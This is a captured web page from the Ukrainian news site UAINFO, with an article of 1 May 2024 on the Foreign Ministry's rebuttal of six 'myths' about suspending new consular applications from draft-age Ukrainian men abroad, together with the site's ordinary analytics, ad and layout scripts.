

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1714539665-prizupinennya-konsulskih-poslug-dlya-ukrayinskih-cholovikiv-.html
body_size: 27428
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Призупинення консульських послуг для українських чоловіків: у МЗС розвіяли низку міфів</title>    <meta name="description" content="Після рішення призупинити консульські послуги для українських чоловіків призовного віку з'явилася низка міфів щодо цього питання" />
<meta name="keywords" content="консульські послуги, МЗС, міф" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Призупинення консульських послуг для українських чоловіків: у МЗС розвіяли низку міфів" />
<meta property="og:description" content="Після рішення призупинити консульські послуги для українських чоловіків призовного віку з'явилася низка міфів щодо цього питання" />
<meta property="og:image" content="http://uainfo.org/static/img/_/z/_zagran_ukr_1_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1714539665-prizupinennya-konsulskih-poslug-dlya-ukrayinskih-cholovikiv-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Призупинення консульських послуг для українських чоловіків: у МЗС розвіяли низку міфів</h1></header>
        <div class="meta hit">
            <time>01.05.2024, 10:12</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">563</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="494678" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Призупинення консульських послуг для українських чоловіків: у МЗС розвіяли низку міфів" src="/static/ckef/img/ загран укр_1.jpg" style="width: 500px; height: 317px;" title="Призупинення консульських послуг для українських чоловіків: у МЗС розвіяли низку міфів" /></p>

<p><strong><em>Після рішення призупинити консульські послуги для українських чоловіків призовного віку з&#39;явилася низка міфів щодо цього питання.</em></strong></p>

<p>Про це повідомляє інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a> з посиланням на <a href="https://mfa.gov.ua/news/mifi-ta-fakti-shchodo-rishennya-pro-timchasove-prizupinennya-prijomu-novih-zayav-shchodo-nadannya-konsulskih-poslug-dlya-cholovikiv-za-kordonom?fbclid=IwZXh0bgNhZW0CMTAAAR26Sf3Ea8JqURHY4RV6xs9hF5cvY6jv0Ry5Gt20QWDY-d3mg2zDwdP2u58_aem_AflVDLNLJiE06kwCXxBbKjUSzFipoHuL4aevN7zsjIVDBVw6lp4TeBwOz4ACoF5D9LhJzeQuzqsu_Jf4I-Y7oe1J" target="_blank">пресслужбу</a> Міністерства закордонних справ України.</p>

<p><strong>Міф перший</strong></p>

<p>Перший міф полягає у тому, що консульські послуги призупинили для всіх українських чоловіків за кордоном.</p>

<p>У МЗС наголошують, що рішення стосується лише чоловіків призовного віку (від 18 до 60 років). Нові заяви від таких громадян перестають приймати тимчасово.</p>

<p>"Після завершення цього періоду прийом заяв триватиме. Чоловіки призовного віку, які уточнили свої дані відповідно до вимог законодавства, зможуть подати заяви на отримання консульських послуг, отримати свій слот в електронній черзі та потрапити на прийом до консульства", - зазначили у відомстві.</p>

<p><strong>Міф другий</strong></p>

<p>Другий міф полягає у тому, що після такого рішення всі українські чоловіки призовного віку позбавлені консульської опіки, у тому числі й у разі надзвичайних ситуацій.</p>

<p>У відомстві розповіли, що у разі надзвичайних ситуацій (ДТП, затримання, стихійного лиха і не тільки) українським чоловікам призовного віку надаватимуть консульські послуги.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1714025068-ukrayinski-choloviki-z-18-do-60-rokiv-ne-zmozhut-otrimati-pasporti.html">Українські чоловіки з 18 до 60 років не зможуть отримати паспорти за кордоном</a></strong></p>

<p>У таких випадках консульства не враховують статус чоловіків у питанні військової служби чи інші особливості.</p>

<p><strong>Міф третій</strong></p>

<p>МЗС пише, що третій міф стосується конституційності такого рішення, оскільки закон про мобілізацію не набув чинності.</p>

<p>У відомстві пояснили, що рішення "було вимушеним", оскільки термін розгляду нових заяв може перевищувати термін набрання чинності закона про мобілізацію. При цьому консульські послуги лише призупинили, а не припинили.</p>

<p><strong>Міф четвертий</strong></p>

<p>Ще один міф - рішення раптово призупинило надання консульських послуг для всіх чоловіків призовного віку.</p>

<p>У відомстві нагадали, що всі заяви, подані до 23 квітня, продовжують розглядатися в повному обсязі.</p>

<p>"Тому ні про яку раптовість не йдеться, адже заяви, які вже перебували в роботі, продовжили опрацьовуватися. Тимчасово призупинено тільки прийом нових заяв від окремої категорії громадян для уточнення механізмів надання консульських послуг згідно з ухваленим новим законом", - додали в МЗС.</p>

<p><strong>Міф п&#39;ятий</strong></p>

<p>П&#39;ятий міф - рішення несправедливе стосовно тих чоловіків, які перебувають за кордоном на законних підставах або виїхали вимушено і не є ухилянтами.</p>

<p>У відомстві наголосили, що після того, як набудуть чинності нові механізми уточнення своїх військово-облікових даних, консульські послуги відновлять.</p>

<p>"Якщо чоловік уточнив свої дані та має правові підстави на отримання, відповідно до вимог законодавства, консульських послуг, він отримає таку можливість. Це рівні умови та ставлення держави до чоловіків в Україні та за кордоном", - додали в МЗС.</p>

<p><strong>Міф шостий</strong></p>

<p>Ще один міф стосується того, що рішення порушує міжнародні конвенції із захисту прав людини.</p>

<p>У МЗС знову нагадали, що рішення лише тимчасове і невдовзі прийом нових заяв відновлять.</p>

<p>"Ні про яке порушення прав людини в цьому випадку не може йтися, адже кожна держава оновлює і уточнює своє законодавство", - додали там.</p>

<p><strong><em>Підписуйся на сторінки UAINFO </em></strong><a href="https://www.facebook.com/NewsUAinfo.org/"><strong><em>Facebook</em></strong></a><strong><em>, </em></strong><a href="https://t.me/uainfo_org"><strong><em>Telegram</em></strong></a><strong><em>, </em></strong><a href="https://twitter.com/uainforg"><strong><em>Twitter</em></strong></a><strong><em>, </em></strong><a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A"><strong><em>YouTube</em></strong></a></p>

<p> </p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D1%81%D0%BB%D1%83%D0%B3%D0%B8" itemprop="keywords">консульські послуги</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9C%D0%97%D0%A1" itemprop="keywords"> МЗС</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D1%96%D1%84" itemprop="keywords"> міф</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/494678.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1749820203-izrayil-zakrivae-posolstva-po-vsomu-svitu-pislya-udaru.html">
                                                    <img src="//uainfo.org/static/img/8/_/8___358_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1749820203-izrayil-zakrivae-posolstva-po-vsomu-svitu-pislya-udaru.html">Ізраїль закриває посольства по всьому світу після удару по Ірану</a></h3>
                     <p class="meta">13.06.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1715969470-mzs-vidnovlyue-konsulski-poslugi-dlya-cholovikiv-ale-e.html">
                                                    <img src="//uainfo.org/static/img/_/u/_uslugi_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1715969470-mzs-vidnovlyue-konsulski-poslugi-dlya-cholovikiv-ale-e.html">МЗС відновлює консульські послуги для чоловіків, але є нюанс</a></h3>
                     <p class="meta">18.05.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1713943653-zbilshuemo-demografichnu-krizu-viyskoviy-ta-yurist-rozpovili.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___18609_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
